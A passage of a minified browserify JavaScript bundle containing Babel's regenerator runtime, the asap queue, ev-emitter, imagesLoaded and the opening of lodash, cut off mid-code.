!function(){return function e(t,n,i){function s(r,o){if(!n[r]){if(!t[r]){var l="function"==typeof require&&require;if(!o&&l)return l(r,!0);if(a)return a(r,!0);var c=new Error("Cannot find module '"+r+"'");throw c.code="MODULE_NOT_FOUND",c}var d=n[r]={exports:{}};t[r][0].call(d.exports,function(e){return s(t[r][1][e]||e)},d,d.exports,e,t,n,i)}return n[r].exports}for(var a="function"==typeof require&&require,r=0;r<i.length;r++)s(i[r]);return s}}()({1:[function(e,t,n){var i=e("./typeof.js").default;function s(){"use strict";t.exports=s=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},n=Object.prototype,a=n.hasOwnProperty,r=Object.defineProperty||function(e,t,n){e[t]=n.value},o="function"==typeof Symbol?Symbol:{},l=o.iterator||"@@iterator",c=o.asyncIterator||"@@asyncIterator",d=o.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function p(e,t,n,i){var s=t&&t.prototype instanceof m?t:m,a=Object.create(s.prototype),o=new S(i||[]);return r(a,"_invoke",{value:function(e,t,n){var i="suspendedStart";return function(s,a){if("executing"===i)throw new Error("Generator is already running");if("completed"===i){if("throw"===s)throw a;return E()}for(n.method=s,n.arg=a;;){var r=n.delegate;if(r){var o=k(r,n);if(o){if(o===h)continue;return o}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===i)throw i="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i="executing";var l=f(e,t,n);if("normal"===l.type){if(i=n.done?"completed":"suspendedYield",l.arg===h)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i="completed",n.method="throw",n.arg=l.arg)}}}(e,n,o)}),a}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=p;var h={};function m(){}function v(){}function g(){}var $={};u($,l,function(){return this});var b=Object.getPrototypeOf,w=b&&b(b(T([])));w&&w!==n&&a.call(w,l)&&($=w);var y=g.prototype=m.prototype=Object.create($);function _(e){["next","throw","return"].forEach(function(t){u(e,t,function(e){return this._invoke(t,e)})})}function j(e,t){var n;r(this,"_invoke",{value:function(s,r){function o(){return new t(function(n,o){!function n(s,r,o,l){var c=f(e[s],e,r);if("throw"!==c.type){var d=c.arg,u=d.value;return u&&"object"==i(u)&&a.call(u,"__await")?t.resolve(u.__await).then(function(e){n("next",e,o,l)},function(e){n("throw",e,o,l)}):t.resolve(u).then(function(e){d.value=e,o(d)},function(e){return n("throw",e,o,l)})}l(c.arg)}(s,r,n,o)})}return n=n?n.then(o,o):o()}})}function k(e,t){var n=t.method,i=e.iterator[n];if(void 0===i)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,k(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var s=f(i,e.iterator,t.arg);if("throw"===s.type)return t.method="throw",t.arg=s.arg,t.delegate=null,h;var a=s.arg;return a?a.done?(t[e.resultName]=a.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,h):a:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function T(e){if(e){var t=e[l];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(a.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return v.prototype=g,r(y,"constructor",{value:g,configurable:!0}),r(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,d,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,d,"GeneratorFunction")),e.prototype=Object.create(y),e},e.awrap=function(e){return{__await:e}},_(j.prototype),u(j.prototype,c,function(){return this}),e.AsyncIterator=j,e.async=function(t,n,i,s,a){void 0===a&&(a=Promise);var r=new j(p(t,n,i,s),a);return e.isGeneratorFunction(n)?r:r.next().then(function(e){return e.done?e.value:r.next()})},_(y),u(y,d,"Generator"),u(y,l,function(){return this}),u(y,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=Object(e),n=[];for(var i in t)n.push(i);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},e.values=T,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&a.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,i){return r.type="throw",r.arg=e,t.next=n,i&&(t.method="next",t.arg=void 0),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var s=this.tryEntries[i],r=s.completion;if("root"===s.tryLoc)return n("end");if(s.tryLoc<=this.prev){var o=a.call(s,"catchLoc"),l=a.call(s,"finallyLoc");if(o&&l){if(this.prev<s.catchLoc)return n(s.catchLoc,!0);if(this.prev<s.finallyLoc)return n(s.finallyLoc)}else if(o){if(this.prev<s.catchLoc)return n(s.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return n(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&a.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var s=i;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var r=s?s.completion:{};return r.type=e,r.arg=t,s?(this.method="next",this.next=s.finallyLoc,h):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),x(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var s=i.arg;x(n)}return s}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:T(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},e}t.exports=s,t.exports.__esModule=!0,t.exports.default=t.exports},{"./typeof.js":2}],2:[function(e,t,n){function i(e){"@babel/helpers - typeof";return t.exports=i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],3:[function(e,t,n){var i=e("../helpers/regeneratorRuntime")();t.exports=i;try{regeneratorRuntime=i}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=i:Function("r","regeneratorRuntime = r")(i)}},{"../helpers/regeneratorRuntime":1}],4:[function(e,t,n){"use strict";var i=e("./raw"),s=[],a=[],r=i.makeRequestCallFromTimer(function(){if(a.length)throw a.shift()});function o(e){var t;(t=s.length?s.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(a.push(e),r())}finally{this.task=null,s[s.length]=this}}},{"./raw":5}],5:[function(e,t,n){(function(e){"use strict";function n(e){s.length||(i(),!0),s[s.length]=e}t.exports=n;var i,s=[],a=0,r=1024;function o(){for(;a<s.length;){var e=a;if(a+=1,s[e].call(),a>r){for(var t=0,n=s.length-a;t<n;t++)s[t]=s[t+a];s.length-=a,a=0}}s.length=0,a=0,!1}var l,c,d,u=void 0!==e?e:self,p=u.MutationObserver||u.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),d=document.createTextNode(""),c.observe(d,{characterData:!0}),i=function(){l=-l,d.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,s;i="undefined"!=typeof window?window:this,s=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],s=0;s<n.length;s++){var a=n[s];i&&i[a]&&(this.off(e,a),delete i[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(s):"object"==typeof t&&t.exports?t.exports=s():i.EvEmitter=s()},{}],7:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function s(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,o){if(!(this instanceof r))return new r(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=s({},this.options),"function"==typeof t?o=t:s(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var s=n[i];this.addImage(s)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(i=0;i<a.length;i++){var r=a[i];this.addElementBackgroundImages(r)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var s=i&&i[2];s&&this.addBackground(s,e),i=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r})},{"ev-emitter":6}],8:[function(e,t,n){(function(e){(function(){var i,s=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",r="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",d=1,u=2,p=4,f=1,h=2,m=1,v=2,g=4,$=8,b=16,w=32,y=64,_=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,I=1/0,L=9007199254740991,P=1.7976931348623157e308,R=NaN,O=4294967295,q=O-1,D=O>>>1,N=[["ary",_],["bind",m],["bindKey",v],["curry",$],["curryRight",b],["flip",k],["partial",w],["partialRight",y],["rearg",j]],U="[object Arguments]",M="[object Array]",z="[object AsyncFunction]",F="[object Boolean]",H="[object Date]",V="[object DOMException]",B="[object Error]",W="[object Function]",G="[object GeneratorFunction]",Y="[object Map]",J="[object Number]",Q="[object Null]",X="[object Object]",K="[object Proxy]",Z="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",se="[object WeakMap]",ae="[object WeakSet]",re="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",de="[object Int8Array]",ue="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",me="[object Uint16Array]",ve="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,be=/(__e\(.*?\)|\b__t\)) \+\n'';/g,we=/&(?:amp|lt|gt|quot|#39);/g,ye=/[&<>"']/g,_e=RegExp(we.source),je=RegExp(ye.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,Ie=RegExp(Ae.source),Le=/^\s+|\s+$/g,Pe=/^\s+/,Re=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,qe=/\{\n\/\* \[wrapped with (.+)\] \*/,De=/,? & /,Ne=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ue=/\\(\\)?/g,Me=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ze=/\w*$/,Fe=/^[-+]0x[0-9a-f]+$/i,He=/^0b[01]+$/i,Ve=/^\[object .+?Constructor\]$/,Be=/^0o[0-7]+$/i,We=/^(?:0|[1-9]\d*)$/,Ge=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ye=/($^)/,Je=/['\n\r\u2028\u2029\\]/g,Qe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Xe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ke="[\\ud800-\\udfff]",Ze="["+Xe+"]",et="["+Qe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+Xe+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",at="\\ud83c[\\udffb-\\udfff]",rt="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",dt="(?:"+it+"|"+st+")",ut="(?:"+ct+"|"+st+")",pt="(?:"+et+"|"+at+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[rt,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,mt="(?:"+[rt+et+"?",et,ot,lt,Ke].join("|")+")",vt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(at+"(?="+at+")|"+mt+ft,"g"),bt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Ze,ct,"$"].join("|")+")",ut+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Ze,ct+dt,"$"].join("|")+")",ct+"?"+dt+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),wt=RegExp("[\\u200d\\ud800-\\udfff"+Qe+"\\ufe0e\\ufe0f]"),yt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,_t=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[de]=kt[ue]=kt[pe]=kt[fe]=kt[he]=kt[me]=kt[ve]=!0,kt[U]=kt[M]=kt[re]=kt[F]=kt[oe]=kt[H]=kt[B]=kt[W]=kt[Y]=kt[J]=kt[X]=kt[Z]=kt[ee]=kt[te]=kt[se]=!1;var Ct={};Ct[U]=Ct[M]=Ct[re]=Ct[oe]=Ct[F]=Ct[H]=Ct[le]=Ct[ce]=Ct[de]=Ct[ue]=Ct[pe]=Ct[Y]=Ct[J]=Ct[X]=Ct[Z]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[me]=Ct[ve]=!0,Ct[B]=Ct[W]=Ct[se]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,It=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Pt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,Rt=Pt&&Pt.exports===Lt,Ot=Rt&&Et.process,qt=function(){try{var e=Pt&&Pt.require&&Pt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),Dt=qt&&qt.isArrayBuffer,Nt=qt&&qt.isDate,Ut=qt&&qt.isMap,Mt=qt&&qt.isRegExp,zt=qt&&qt.isSet,Ft=qt&&qt.isTypedArray;function Ht(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Vt(e,t,n,i){for(var s=-1,a=null==e?0:e.length;++s<a;){var r=e[s];t(i,r,n(r),e)}return i}function Bt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Wt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,s=0,a=[];++n<i;){var r=e[n];t(r,n,e)&&(a[s++]=r)}return a}function Jt(e,t){return!!(null==e?0:e.length)&&rn(e,t,0)>-1}function Qt(e,t,n){for(var i=-1,s=null==e?0:e.length;++i<s;)if(n(t,e[i]))return!0;return!1}function Xt(e,t){for(var n=-1,i=null==e?0:e.length,s=Array(i);++n<i;)s[n]=t(e[n],n,e);return s}function Kt(e,t){for(var n=-1,i=t.length,s=e.length;++n<i;)e[s+n]=t[n];return e}function Zt(e,t,n,i){var s=-1,a=null==e?0:e.length;for(i&&a&&(n=e[++s]);++s<a;)n=t(n,e[s],s,e);return n}function en(e,t,n,i){var s=null==e?0:e.length;for(i&&s&&(n=e[--s]);s--;)n=t(n,e[s],s,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=dn("length");function sn(e,t,n){var i;return n(e,function(e,n,s){if(t(e,n,s))return i=n,!1}),i}function an(e,t,n,i){for(var s=e.length,a=n+(i?1:-1);i?a--:++a<s;)if(t(e[a],a,e))return a;return-1}function rn(e,t,n){return t==t?function(e,t,n){var i=n-1,s=e.length;for(;++i<s;)if(e[i]===t)return i;return-1}(e,t,n):an(e,ln,n)}function on(e,t,n,i){for(var s=n-1,a=e.length;++s<a;)if(i(e[s],t))return s;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:R}function dn(e){return function(t){return null==t?i:t[e]}}function un(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,s){return s(e,function(e,s,a){n=i?(i=!1,e):t(n,e,s,a)}),n}function fn(e,t){for(var n,s=-1,a=e.length;++s<a;){var r=t(e[s]);r!==i&&(n=n===i?r:n+r)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function mn(e){return function(t){return e(t)}}function vn(e,t){return Xt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&rn(t,e[n],0)>-1;);return n}function bn(e,t){for(var n=e.length;n--&&rn(t,e[n],0)>-1;);return n}var wn=un({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),yn=un({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function _n(e){return"\\"+xt[e]}function jn(e){return wt.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,s=0,a=[];++n<i;){var r=e[n];r!==t&&r!==c||(e[n]=c,a[s++]=n)}return a}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var In=un({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Qe=(t=null==t?It:Ln.defaults(It.Object(),t,Ln.pick(It,_t))).Array,Xe=t.Date,Ke=t.Error,Ze=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,st=t.TypeError,at=Qe.prototype,rt=Ze.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=rt.toString,dt=ot.hasOwnProperty,ut=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),mt=It._,$t=nt("^"+ct.call(dt).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),wt=Rt?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=wt?wt.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Pt=tt.create,Ot=ot.propertyIsEnumerable,qt=at.splice,nn=xt?xt.isConcatSpreadable:i,un=xt?xt.iterator:i,Pn=xt?xt.toStringTag:i,Rn=function(){try{var e=Na(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==It.clearTimeout&&t.clearTimeout,qn=Xe&&Xe.now!==It.Date.now&&Xe.now,Dn=t.setTimeout!==It.setTimeout&&t.setTimeout,Nn=et.ceil,Un=et.floor,Mn=tt.getOwnPropertySymbols,zn=wt?wt.isBuffer:i,Fn=t.isFinite,Hn=at.join,Vn=Cn(tt.keys,tt),Bn=et.max,Wn=et.min,Gn=Xe.now,Yn=t.parseInt,Jn=et.random,Qn=at.reverse,Xn=Na(t,"DataView"),Kn=Na(t,"Map"),Zn=Na(t,"Promise"),ei=Na(t,"Set"),ti=Na(t,"WeakMap"),ni=Na(tt,"create"),ii=ti&&new 